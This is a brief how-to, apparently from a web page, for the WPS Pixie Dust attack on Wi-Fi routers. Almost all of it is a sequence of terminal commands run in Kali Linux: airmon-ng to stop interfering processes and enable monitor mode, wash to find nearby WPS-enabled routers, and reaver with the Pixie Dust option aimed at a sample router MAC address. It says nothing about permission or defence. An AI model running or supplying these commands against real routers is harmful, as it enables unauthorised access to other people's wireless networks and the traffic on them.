 WPS Pixie Dust Attack

Open Terminal in Kali, then:

“airmon-ng check kill” – kills any process that could interfere

“airmon-ng start wlan0” make sure your wireless card is wlan0, it may be wlan1, you can check with “ifconfig”

“wash –i wlan0mon” this looks for any WPS routers nearby

“reaver -i wlan0mon -b 00:13:33:EB:F2:08 -K 1” This starts the Pixie Dust attack, -b is the MAC address of the router which you found using the previous scan